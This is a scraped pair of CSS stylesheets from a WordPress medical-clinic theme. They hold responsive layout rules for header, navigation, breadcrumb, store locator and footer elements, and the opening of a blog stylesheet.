	#header .dt-header-tpl .vc_col-md-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left~.search-module.simple-header-search {
		display: table;
		margin-left: auto;
		margin-right: auto;
	}

	#header .dt-header-tpl .vc_row>div.wpb_column.dt-sc-skin-highlight.extend-bg-fullwidth-left[class*="vc_col-md"]:after {
		content: none;
	}

	.rs_aligncenter_md .dt-logo-container.logo-align-left a,
	.rs_aligncenter_md .dt-logo-container.logo-align-right a {
		margin: auto;
	}

	.rs_aligncenter_md .dt-header-menu.left,
	.rs_aligncenter_md .dt-header-menu.right {
		float: none;
	}

	/*----*****---- << SideNav >> ----*****----*/
	ul.side-nav li a {
		font-size: 13px;
	}

	ul.dt-primary-nav>li>a {
		font-size: 11px !important;
	}

	.dt-primary-nav[data-menu="main-menu"]>li {
		margin-left: 3px;
	}

	/*----*****---- << Breadcrumb >> ----*****----*/
	.main-title-section-wrapper.breadcrumb-right .main-title-section h1 {
		font-size: 26px;
	}

	.main-title-section-wrapper.breadcrumb-right .main-title-section {
		width: 58%;
	}

	.main-title-section-wrapper.breadcrumb-right .breadcrumb {
		width: 42%;
	}

	/*----*****---- << Responsive Map >> ----*****----*/
	.responsive-map {
		max-width: 100%;
	}

	/*----*****---- << Footer >> ----*****----*/
	.footer-copyright .vc_col-sm-6 {
		width: 100%;
		text-align: center;
	}

	.footer-copyright .vc_col-sm-6 .vc_column-inner {
		padding: 0;
	}

	.footer-copyright .menu-links {
		text-align: center;
	}

	#footer .footer-copyright .vc_col-sm-6 .wpb_wrapper,
	#footer .footer-copyright .vc_col-sm-6 .dt-sc-sociable.right,
	#footer .footer-copyright .vc_col-sm-6 .dt-sc-sociable.left {
		text-align: center;
		float: none;
		display: inline-block;
	}

	.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable {
		float: left;
		margin-top: 10px;
		text-align: center;
		width: 100%;
	}

	.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable li {
		display: inline-block;
		float: none;
	}

	#footer .alignleft .menu-footer-menu-container,
	#footer .alignright .menu-footer-menu-container,
	#footer .alignleft .dt-custom-nav-wrapper,
	#footer .alignright .dt-custom-nav-wrapper {
		text-align: center;
	}

	#footer .footer-copyright .dt-logo-container.logo-align-left,
	#footer .footer-copyright .dt-logo-container.logo-align-right {
		float: none;
		display: inline-block;
	}
}


/* Note: Design for a width of 768px */
@media only screen and (min-width:768px) and (max-width:991px) {
	.text-with-icon {
		font-size: 12px;
	}

	ul.dt-primary-nav>li>a {
		font-size: 11px !important;
	}

	#footer .widget.widget_recent_posts .post-meta {
		float: left;
	}

	.breadcrumb span.current {
		font-size: 18px;
	}

	.dt-primary-nav[data-menu="main-menu"]>li {
		margin-left: 2px;
	}

	.dt-header-menu .dt-primary-nav li a {
		padding: 14px 4px;
	}

	/*----*****---- << Header >> ----*****----*/
	.top-bar .dt-sc-vertical-separator,
	.top-bar .dt-sc-vertical-small-separator {
		margin: 0px 7px;
	}

	#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-custom-nav-wrapper:only-child,
	#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-sc-sociable:only-child,
	#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-logo-container:only-child {
		display: table;
		float: none !important;
		margin-left: auto;
		margin-right: auto;
		text-align: center !important;
	}

	#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-logo-container:only-child {
		display: block;
	}

	#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle>.vc_column-inner>.wpb_wrapper {
		display: block;
		text-align: center;
	}

	#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left~.search-module.simple-header-search {
		display: table;
		margin-left: auto;
		margin-right: auto;
	}

	#header .dt-header-tpl .vc_row>div.wpb_column.dt-sc-skin-highlight.extend-bg-fullwidth-left[class*="rs_col-sm"]:after {
		content: none;
	}

	.rs_aligncenter_sm .dt-logo-container.logo-align-left a,
	.rs_aligncenter_sm .dt-logo-container.logo-align-right a {
		margin: auto;
	}

	.rs_aligncenter_sm .dt-header-menu.left,
	.rs_aligncenter_sm .dt-header-menu.right {
		float: none;
	}

	.rs_aligncenter_sm .mobile-nav-container {
		text-align: center;
	}

	/*----*****---- << Breadcrumb >> ----*****----*/
	.main-title-section-wrapper.breadcrumb-right .main-title-section h1 {
		font-size: 24px;
		margin-top: 11px;
	}

	/*----*****---- << Side-nav >> ----*****----*/
	ul.side-nav li a {
		font-size: 10px;
		padding: 6px 10px 6px 50px;
	}

	ul.side-nav li a:before {
		width: 30px;
		height: 30px;
		line-height: 30px;
	}

	ul.side-nav>li.current_page_item>a:before,
	ul.side-nav>li>ul>li.current_page_item>a:before,
	ul.side-nav>li>ul>li>ul>li.current_page_item>a:before {
		font-size: 18px;
	}

	.side-navigation.type3 ul.side-nav>li.current_page_item>a,
	.side-navigation.type3 ul.side-nav>li:hover>a {
		padding-left: 35px;
	}

	.side-navigation.type3 ul.side-nav li a,
	.side-navigation.type3 ul.side-nav li a:before {
		font-size: 10px;
	}

	.side-navigation.type3 ul.side-nav li a:before,
	.side-navigation.type3 ul.side-nav li a:after {
		width: 35px;
	}

	.side-navigation.type5 ul.side-nav li a {
		font-size: 12px;
		padding: 8px 0 9px 0;
	}

	/*----*****---- << Responsive Map >> ----*****----*/
	.responsive-map {
		max-width: 100%;
	}

	/*----*****---- << Footer >> ----*****----*/
	.footer-copyright .vc_col-sm-6,
	.footer-copyright .vc_col-sm-6.alignright {
		width: 100%;
		text-align: center;
		float: none;
		display: block;
	}

	.footer-copyright .vc_col-sm-6 .vc_column-inner {
		padding: 0;
	}

	.footer-copyright .menu-links {
		text-align: center;
		margin-top: 5px;
	}

	.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable {
		float: none;
		text-align: center;
		display: inline-block;
	}

	#footer .alignleft .menu-footer-menu-container {
		text-align: center;
	}

	#footer .footer-copyright .dt-logo-container.logo-align-left,
	#footer .footer-copyright .dt-logo-container.logo-align-right {
		float: none;
		display: inline-block;
	}

	#footer .footer-copyright .wpb_wrapper,
	#footer .footer-copyright .dt-sc-sociable.right,
	#footer .footer-copyright .dt-sc-sociable.left {
		text-align: center;
		float: none;
		display: inline-block;
	}

	.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft.no-margin,
	.fullwidth-on-laptop .vc_col-sm-8 h1.alignnone.no-margin {
		margin-right: 0;
		margin-bottom: 10px;
	}
}

/*----*****---- << Mobile (Landscape) >> ----*****----*/

/* Common Styles for the devices below 767px width */
@media only screen and (max-width: 767px) {
	.dt-no-header-builder-content .no-header .no-header-logo, .dt-no-header-builder-content .no-header .no-header-logo h2 {
		text-align: center;
		float: none;
		margin: auto;
		width: 198px;
	}
	.dt-header-menu {
		display: none;
	}
	.mobile-nav-container{ display: block;}

	.copy-right,
	.copy-right a {
		text-align: center;
		width: 100%;
	}

	.sticky-wrapper .dt-logo-container {
		margin-bottom: 0;
	}

	.no-header-logo a img {
		margin-bottom: 20px;
	}

	.dt-primary-nav[data-menu="main-menu"] ul.sub-menu li a {
		padding: 0;
	}

	.mobile-menu .dt-custom-nav li a,
	.mobile-menu .dt-primary-nav li .dt-custom-nav li a {
		padding: 10px 0;
	}

	.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li:hover>a {
		border-bottom: 0 !important;
	}

	#header .dt-header-tpl .dt-logo-container a,
	#header .dt-header-tpl div[class^="dt-logo-container"][class*="vc_custom"] {
		margin-left: auto;
		margin-right: auto;
	}

	.breadcrumb {
		width: 100%;
		text-align: center;
		margin-bottom: 15px;
	}

	.breadcrumb a,
	.breadcrumb span {
		float: none;
	}

	.breadcrumb span.current {
		font-size: 18px;
	}

	#searchform {
		float: none;
		margin: auto;
		display: inherit;
		clear: both;
		border: 0;
		width: 300px;
	}

	.mobile-nav-container .menu-trigger {
		text-align: center;
	}

	.dt-no-header-builder-content .no-header .no-header-logo h2 {
		margin: 10px 0 20px;
		float: none;
	}

	.dt-no-header-builder-content .no-header-top {
		text-align: center;
	}

	.top-bar-color .wpb_column {
		margin-bottom: 0;
	}

	.side-navigation,
	.side-navigation-content {
		width: 100%;
	}

	#footer .widget.widget_recent_posts .post-meta {
		float: left;
	}

	/*----*****---- << Header Sticky- >> ----*****----*/

	#header .dt-header-tpl .sticky-wrapper .apply-sticky-header {
		position: relative;
	}

	/*#header .dt-header-tpl .sticky-wrapper .apply-sticky-header, #header .dt-header-tpl .sticky-wrapper .apply-sticky-header > .vc_row:not(.vc_clearfix) { height: inherit; }
*/
	#header .dt-header-tpl .sticky-wrapper.is-sticky .apply-sticky-header>.vc_row:not(.vc_clearfix) {
		box-shadow: none;
	}

	/*----*****---- << Header >> ----*****----*/
	.top-bar {
		max-height: none;
		text-align: center;
		padding: 5px 0;
	}

	.top-bar .wpb_column {
		margin-bottom: 0;
		padding: 0;
	}

	.top-bar .text-with-icon {
		font-size: 12px;
	}

	.top-bar .alignright {
		float: none;
		display: inline-block;
		text-align: center;
	}

	.top-bar .dt-sc-vertical-separator,
	.top-bar .dt-sc-vertical-small-separator {
		margin: 0px 10px;
	}

	.top-bar .dt-sc-sociable li {
		float: none;
	}

	#header .dt-header-tpl .wpb_column>.vc_column-inner>.wpb_wrapper>.dt-custom-nav-wrapper:only-child,
	#header .dt-header-tpl .wpb_column>.vc_column-inner>.wpb_wrapper>.dt-sc-sociable:only-child {
		display: table;
		float: none !important;
		margin-left: auto;
		margin-right: auto;
		text-align: center !important;
	}

	.menu-top-bar-menu-container {
		text-align: left;
	}

	#header .dt-header-tpl div[class^="dt-logo-container"][class*="vc_custom"] {
		width: 60%;
	}

	#header .dt-header-tpl .flex-col-elements-inline-middle.vc_column_container>.vc_column-inner>.wpb_wrapper {
		display: block;
		height: auto;
		text-align: center;
	}

	#header .dt-header-tpl .search-module.simple-header-search {
		display: table;
		margin-left: auto;
		margin-right: auto;
	}

	#header .dt-header-tpl .flex-col-elements-inline-middle .mobile-nav-container~.search-module {
		margin-top: 15px;
	}

	#header .dt-header-tpl .sticky-wrapper .apply-sticky-header {
		position: relative;
	}

	/*#header .dt-header-tpl .sticky-wrapper .apply-sticky-header, #header .dt-header-tpl .sticky-wrapper .apply-sticky-header > .vc_row:not(.vc_clearfix) { height: inherit; }
*/
	#header .dt-header-tpl .sticky-wrapper.is-sticky .apply-sticky-header>.vc_row:not(.vc_clearfix) {
		box-shadow: none;
	}

	.dt-sc-dark-bg #logo a .darkbg_logo {
		display: none;
	}

	.dt-sc-dark-bg #logo a .normal_logo {
		display: block;
	}

	.overlay-search #searchform input[type="text"] {
		font-size: 25px;
	}

	.overlay-header-search .overlay-search #searchform {
		padding: 0;
	}

	/*.mobile-nav-container { display: inline-block; text-align: center; }*/


	.dt-sc-slide-menu .menu-icons-wrapper,
	.dt-sc-slide-menu .menu-icons-wrapper .search {
		padding: 0;
	}

	.dt-sc-slide-menu.dt-sc-maaya-header .wpb_column {
		margin-bottom: 0;
	}

	.dt-sc-slide-menu.dt-sc-maaya-header .menu-icons-wrapper .search {
		width: 30px;
		height: 30px;
		line-height: 30px;
	}

	.dt-sc-slide-menu.dt-sc-maaya-header .wpb_column.vc_col-xs-6 {
		width: 50%;
	}

	.search-module.slide-down-header-search .menu-icons-wrapper .top-menu-search-container {
		left: 75%;
		right: auto;
		-webkit-transform: translateX(-75%);
		transform: translateX(-75%);
	}

	.simple-header-search.stretch,
	.simple-header-search.stretch #searchform,
	.simple-header-search.stretch #searchform input[type="text"] {
		width: 100%;
	}

	.search-module.filled:not(.simple-header-search):not(.dt-sc-skin-highlight),
	.search-module.filled-onhvr:not(.simple-header-search):not(.dt-sc-skin-highlight):hover,
	.search-module:not(.simple-header-search).filled.dt-sc-dark-bg,
	.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover {
		background-color: transparent;
	}

	.search-module:not(.simple-header-search).filled.dt-sc-dark-bg .menu-icons-wrapper .search span,
	.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover .menu-icons-wrapper .search span,
	.search-module:not(.simple-header-search).filled.dt-sc-skin-highlight .menu-icons-wrapper .search span,
	.search-module:not(.simple-header-search).filled-onhvr.dt-sc-skin-highlight:hover .menu-icons-wrapper .search span {
		color: inherit;
	}

	/*----*****---- << Slide Menu >> ----*****----*/
	.dt-sc-simpler-content.overlay-header .mobile-menu,
	.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav {
		top: 50%;
		transform: translateY(-50%);
		-moz-transform: translateY(-50%);
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
	}

	.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger,
	.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger>i:before {
		font-size: 60px;
		text-transform: uppercase;
	}

	.vc_row.dt-sc-simpler-content.overlay-header>.wpb_column.vc_column_container {
		margin: 0;
	}

	.vc_row.dt-sc-simpler-content.from-left.dt-sc-simpler-content-open .dt-simpler-slider {
		right: 20px;
	}

	.dt-sc-simpler-content .dt-simpler-slider,
	.dt-sc-simpler-content.boxed-header .dt-simpler-slider,
	.dt-sc-simpler-content-open .dt-simpler-slider,
	.dt-sc-simpler-content-close .dt-simpler-slider,
	.dt-sc-simpler-content-close.boxed-header .dt-simpler-slider,
	.dt-sc-simpler-content-open.boxed-header .dt-simpler-slider {
		top: 12px;
	}

	.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger,
	.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger,
	.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger>i:before {
		font-size: 45px;
	}

	.vc_row.dt-sc-simpler-content.boxed-header .mobile-nav-container .menu-trigger {
		position: static;
		top: auto;
		transform: none;
		-moz-transform: none;
		-webkit-transform: none;
		-ms-transform: none;
		font-size: 40px;
	}

	.vc_row.dt-sc-simpler-content.boxed-header .mobile-nav-container .menu-trigger>i:before {
		font-size: 40px;
	}

	.dt-sc-simpler-content.boxed-header .mobile-menu,
	.dt-sc-simpler-content.boxed-header .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content.boxed-header .mobile-menu ul.dt-primary-nav,
	.dt-sc-simpler-content.overlay-header .mobile-menu,
	.dt-sc-simpler-content.overlay-header .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav {
		height: 400px !important;
	}

	.dt-sc-simpler-content-open .dt-simpler-slider,
	.dt-sc-simpler-content-open.boxed-header .dt-simpler-slider {
		right: 20px;
		left: auto;
	}

	.vc_row.dt-sc-simpler-content>.wpb_column.vc_column_container {
		margin-bottom: 0;
	}

	.dt-sc-maaya-header .dt-simpler-slider {
		background: #3d3d3d;
		width: 40px;
		height: 40px;
		position: fixed;
		left: auto;
		right: 10px;
		top: 10px;
	}

	.dt-sc-maaya-header .dt-simpler-slider span {
		width: 18px;
		background: #fff;
		left: 0;
		right: 0;
		margin: 0 auto;
	}

	.dt-sc-maaya-header .dt-simpler-slider span:first-child {
		top: 14px;
	}

	.dt-sc-maaya-header .dt-simpler-slider span:last-child {
		-webkit-transform: translate3d(0, 8px, 0);
		transform: translate3d(0, 8px, 0);
		-moz-transform: translate3d(0, 6px, 0);
		-ms-transform: translate3d(0, 8px, 0);
	}

	.dt-sc-maaya-header .dt-simpler-slider:before {
		color: #fff;
		top: 4px;
		font-size: 24px;
	}

	.dt-sc-maaya-header .dt-simpler-slider:hover:before,
	.dt-sc-maaya-header .dt-sc-simpler-content-open .dt-simpler-slider:before {
		left: 4px;
	}

	.rs_aligncenter_xs .dt-logo-container.logo-align-left a,
	.rs_aligncenter_xs .dt-logo-container.logo-align-right a {
		margin: auto;
	}

	.rs_aligncenter_xs .dt-header-menu.left,
	.rs_aligncenter_xs .dt-header-menu.right {
		float: none;
	}

	/*----*****---- << Breadcrumb >> ----*****----*/
	.main-title-section h1 {
		font-size: 26px;
	}

	.main-title-section,
	.main-title-section h1,
	.breadcrumb {
		text-align: center;
	}

	.main-title-section-wrapper.breadcrumb-right .main-title-section,
	.main-title-section-wrapper.breadcrumb-right .breadcrumb,
	.main-title-section-wrapper.breadcrumb-left .main-title-section,
	.main-title-section-wrapper.breadcrumb-left .breadcrumb {
		width: 100%;
		padding: 0;
		text-align: center;
	}

	.no-breadcrumb.page-with-slider #header-wrapper.header-top-absolute #header {
		position: static;
	}

	/*----*****---- << Side-navigation >> ----*****----*/
	/*.side-navigation, .side-navigation-content { width: 100%; }*/
	.side-navigation {
		margin-bottom: 30px;
	}

	/*----*****---- << Responsive Map >> ----*****----*/
	.responsive-map {
		max-width: 100%;
	}

	/*----*****---- << Footer >> ----*****----*/
	#footer .footer-copyright .vc_col-sm-6,
	#footer .footer-copyright .alignright.vc_col-sm-6,
	#footer .footer-copyright .alignleft.vc_col-sm-6,
	#footer .footer-copyright .dt-custom-nav-wrapper .custom-sub-nav.dt-custom-nav,
	#footer .alignright.wpb_column,
	#footer .alignleft.wpb_column,
	#footer .footer-copyright .dt-logo-container.logo-align-left,
	#footer .footer-copyright .dt-logo-container.logo-align-right {
		text-align: center;
	}

	#footer .footer-copyright .dt-custom-nav-wrapper .custom-sub-nav.dt-custom-nav li,
	#footer .footer-copyright .dt-logo-container.logo-align-left,
	#footer .footer-copyright .dt-logo-container.logo-align-right {
		float: none;
		display: inline-block;
	}

	#footer .dt-custom-nav-wrapper.left.same-on-mobile {
		text-align: left;
	}

	#footer .dt-custom-nav-wrapper.right.same-on-mobile {
		text-align: right;
	}

	#footer .dt-sc-sociable.center-on-mobiles {
		text-align: center;
	}

	#footer .dt-mc-subscribe:not(.inline)>form>div.btn-wrap {
		width: 50%;
		margin-top: 10px;
	}

	.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft,
	.fullwidth-on-laptop.vc_col-sm-8 .alignright {
		margin-right: 0;
		line-height: 40px;
		width: 100%;
		margin-bottom: 10px;
	}

	.map-with-overlay .map-overlay.wpb_column .vc_column-inner .wpb_wrapper {
		width: 90%;
	}

	.footer-copyright {
		text-align: center;
	}

	.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-none,
	.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-left,
	.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-right {
		margin-bottom: 0;
	}

	.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft.no-margin,
	.fullwidth-on-laptop .vc_col-sm-8 h1.alignnone.no-margin {
		margin-right: 0;
		margin-bottom: 10px;
	}

	.dt-custom-nav-wrapper.left.rs_align_sm-center,
	.dt-custom-nav-wrapper.right.rs_align_sm-center {
		text-align: center;
	}

	.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left .dt-custom-nav,
	.flex-col-elements-inline-middle .dt-custom-nav-wrapper.center .dt-custom-nav,
	.flex-col-elements-inline-middle .dt-custom-nav-wrapper.right .dt-custom-nav {
		margin-left: auto;
		margin-right: auto;
	}

	.dt-custom-nav-wrapper.left.rs_align_sm-center .dt-custom-nav>li,
	.dt-custom-nav-wrapper.right.rs_align_sm-center .dt-custom-nav>li,
	.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left .dt-custom-nav>li,
	.flex-col-elements-inline-middle .dt-custom-nav-wrapper.center .dt-custom-nav>li,
	.flex-col-elements-inline-middle .dt-custom-nav-wrapper.right .dt-custom-nav>li {
		float: none;
	}

	#footer .alignleft .dt-custom-nav-wrapper.same-on-mobile.left,
	#footer .alignleft .same-on-mobile.left .menu-footer-menu-container,
	#footer .alignright .dt-custom-nav-wrapper.same-on-mobile.right,
	#footer .alignright .same-on-mobile.right .menu-footer-menu-container {
		text-align: center;
	}

	#footer .footer-copyright .wpb_wrapper,
	#footer .footer-copyright .dt-sc-sociable.right,
	#footer .footer-copyright .dt-sc-sociable.left {
		text-align: center;
		float: none;
		display: inline-block;
	}

	/*----*****---- << Store Locator >> ----*****----*/
	.wpsl-stores-fullwidth-container {
		text-align: center;
	}

	#wpsl-wrap {
		margin: 35px auto;
		position: relative;
		top: auto;
		float: none;
		display: inline-block;
		text-align: left;
		left: 0;
	}

	#wpsl-wrap #wpsl-stores,
	#wpsl-wrap #wpsl-direction-details {
		height: 325px !important;
	}

	.wpsl-search,
	#wpsl-result-list {
		-webkit-box-shadow: none;
		box-shadow: none;
	}

	.wpsl-input #wpsl-search-input {
		width: 316px !important;
	}

	#wpsl-search-wrap .wpsl-search-btn-wrap {
		clear: none;
	}

	#wpsl-search-wrap #wpsl-search-btn {
		margin-right: 0;
	}

	#wpsl-gmap {
		margin: 0;
	}

	.dt-mc-subscribe.only-border-bottom form .email-field-wrap input[type="email"] {
		font-size: 30px;
	}

	.zoom-hover.dt-sc-sociable li:first-child {
		margin-left: 10px;
	}

	.zoom-hover.dt-sc-sociable li {
		margin: 0px 10px 10px;
	}

	.footer-36 .dt-sc-sociable.extra-large li a {
		width: 40px;
		height: 40px;
		line-height: 40px;
	}

	.footer-36 .dt-custom-nav-wrapper.inline-horizontal .dt-custom-nav li:first-child {
		margin-left: 2px;
	}

	.footer-36 .dt-custom-nav-wrapper.inline-horizontal .dt-custom-nav li:first-child a {
		padding-left: 10px;
	}

	.footer-36 .no-left-padding>.vc_column-inner {
		padding-left: 15px;
	}

	.footer-36 .vc_col-sm-8>.vc_column-inner {
		padding-left: 15px;
	}
}

/*----*****---- << Mobile (Landscape) >> ----*****----*/
/* Note: Design for a width of 480px */
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.loader-inner::before {
		font-size: 5em;
	}

	/*----*****---- << Slide Menu >> ----*****----*/
	.dt-sc-simpler-content .mobile-menu,
	.dt-sc-simpler-content .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav {
		height: 400px !important;
	}

	/*----*****---- << Footer >> ----*****----*/
	.footer-copyright .vc_col-sm-6 {
		width: 100% !important;
		margin-bottom: 15px !important;
		text-align: center;
		padding: 0;
	}

	.footer-copyright .dt-sc-sociable li {
		display: inline-block;
		float: none;
	}

	.footer-copyright .dt-sc-sociable.diamond-square-border li {
		margin: 0 20px 0 0;
	}

	.footer-copyright .alignright img {
		display: inline-block;
		float: none;
	}

	.footer-copyright .dt-sc-contact-info span {
		width: 20px;
		margin: 7px 6px 0 0;
		font-size: 15px;
	}
}


/* Common Styles for the devices below 479px width */
@media only screen and (max-width: 479px) {
	.pp_pic_holder #pp_full_res iframe {
		width: 100%;
	}

	.loader-inner::before {
		font-size: 4em;
	}

	.pp_pic_holder #pp_full_res iframe {
		width: 100%;
	}

	.breadcrumb span.current {
		display: block;
		text-align: center;
	}

	/*----*****---- << Header >> ----*****----*/
	.top-bar {
		line-height: 35px;
		padding-bottom: 10px;
	}

	.top-bar .dt-sc-vertical-separator,
	.top-bar .dt-sc-vertical-small-separator {
		display: none;
	}

	.top-bar .dt-sc-sociable {
		float: none;
	}

	.top-bar .text-with-icon {
		margin: 0px 5px;
	}

	.overlay-header-search .overlay-search #searchform {
		width: 90%;
	}

	.search-module.slide-down-header-search #searchform {
		max-width: 175px;
	}

	.dt-sc-maaya-header:not(.with-border) .dt-sc-slide-search #searchform input[type="text"]:focus {
		width: 320px;
		max-width: 320px;
	}

	/*----*****---- << Slide Menu >> ----*****----*/
	.vc_row.dt-sc-simpler-content {
		width: 100% !important;
		left: -100% !important;
		-webkit-transition: all 0.3s linear;
		-moz-transition: all 0.3s linear;
		-o-transition: all 0.3s linear;
		-ms-transition: all 0.3s linear;
		transition: all 0.3s linear;
	}

	.vc_row.dt-sc-simpler-content.dt-sc-simpler-content-open {
		left: 0 !important;
	}

	.dt-sc-simpler-content.from-left .dt-simpler-slider,
	.dt-sc-simpler-content.from-left.boxed-header .dt-simpler-slider,
	.dt-sc-simpler-content-close.from-left .dt-simpler-slider,
	.dt-sc-simpler-content-close.from-left.boxed-header .dt-simpler-slider,
	.dt-sc-simpler-content-open.from-left .dt-simpler-slider,
	.dt-sc-simpler-content-open.from-left.boxed-header .dt-simpler-slider {
		right: 15px;
		left: auto;
		top: 12px;
	}

	.dt-sc-simpler-content .mobile-menu {
		width: 100%;
		max-width: 100%;
	}

	.dt-sc-simpler-content .mobile-menu,
	.dt-sc-simpler-content .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav {
		height: 100% !important;
	}

	.vc_row.dt-sc-simpler-content.overlay-header {
		left: auto !important;
	}

	.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger,
	.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger>i:before {
		font-size: 55px;
	}

	.secondary-sidebar .vc_row.dt-sc-simpler-content {
		width: 260px !important;
		left: -260px !important;
	}

	.secondary-sidebar .vc_row.dt-sc-simpler-content.dt-sc-simpler-content-open {
		left: 0 !important;
	}

	/*----*****---- << Breadcrumb >> ----*****----*/
	.main-title-section h1 {
		font-size: 23px;
	}

	/*----*****---- << Store Locator >> ----*****----*/
	#wpsl-wrap {
		width: 90%;
	}

	#wpsl-search-wrap .wpsl-search-btn-wrap {
		float: right;
	}

	.wpsl-input #wpsl-search-input {
		width: 77.2% !important;
	}

	#wpsl-search-wrap #wpsl-search-btn {
		margin-bottom: 0;
	}

	/*----*****---- << Footer >> ----*****----*/
	.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container.aligncenter ul.dt-sc-tabs-horizontal>li {
		margin: 5px 0;
	}

	.footer-copyright .dt-sc-sociable li {
		display: inline-block;
		float: none;
	}

	.alignright .dt-sc-sociable {
		width: 100%;
		text-align: center;
	}

	.footer-info-content.vc_row {
		width: 100%;
	}
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 319px) {

	/*----*****---- << Top Bar >> ----*****----*/
	.top-bar .text-with-icon {
		font-size: 11px;
		margin: 0 3px;
	}

	.top-bar .text-with-icon .icon,
	.top-bar .text-with-icon .fa {
		font-size: 12px;
		margin: 0 3px 0 0;
	}

	/*----*****---- << Menu Icons wrapper >> ----*****----*/
	.menu-icons-wrapper {
		float: none;
		margin: 0 auto;
		position: static;
		text-align: center;
	}

	.menu-icons-wrapper .search,
	.menu-icons-wrapper .cart {
		display: inline-block;
		float: none;
	}

	/*----*****---- << Footer >> ----*****----*/
	.footer-copyright .dt-sc-sociable li {
		margin-bottom: 7px;
	}
}

@media only screen and (max-height: 500px) {

	.dt-sc-simpler-content.boxed-header .mobile-menu,
	.dt-sc-simpler-content.boxed-header .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content.boxed-header .mobile-menu ul.dt-primary-nav,
	.dt-sc-simpler-content.overlay-header .mobile-menu,
	.dt-sc-simpler-content.overlay-header .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav {
		height: 320px !important;
	}
}

@media only screen and (max-height: 400px) {

	.dt-sc-simpler-content.boxed-header .mobile-menu,
	.dt-sc-simpler-content.boxed-header .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content.boxed-header .mobile-menu ul.dt-primary-nav,
	.dt-sc-simpler-content.overlay-header .mobile-menu,
	.dt-sc-simpler-content.overlay-header .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav {
		height: 200px !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/css/blog.css?ver=4.1
body_size: 29383
content:
/* Table of Content
==================================================
    1.0 - Transition
    1.1 - Blog Base Styles
    1.2 - Blog Type Styles
    1.3 - Pagination
    1.4 - Colors
    1.5 - Responsive
*/

*,
*:before,
*:after {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

/*--------------------------------------------------------------
1.0 - Transition
--------------------------------------------------------------*/

.blog-entry,
.blog-entry *,
.blog-entry *:after,
.blog-entry *:after,
.blog-entry .entry-thumb .bx-controls a,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:before,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry:before,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry:after,
.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-thumb:before,
.dt-sc-alternate-style.dt-sc-post-entry .entry-title h4 a:before,
.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-format a:before,
.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry:after,
.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title:before,
.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title:after,
.pagination a.loadmore-btn:before {
	transition: all .3s linear;
	-moz-transition: all .3s linear;
	-ms-transition: all .3s linear;
	-o-transition: all .3s linear;
	-webkit-transition: all .3s linear;
}

/*--------------------------------------------------------------
dt-sc-soulmedic-style
--------------------------------------------------------------*/

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-details {
	padding-right: 0 !important;
	padding-left: 80px !important;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry.sticky .entry-details {
	border: 1px solid #f00;
	padding: 15px !important;
	padding-left: 90px !important;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry.sticky .entry-details .entry-button:after {
	right: 20px;
	left: 90px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry.sticky .entry-meta {
	top: 15px;
	left: 15px;
}

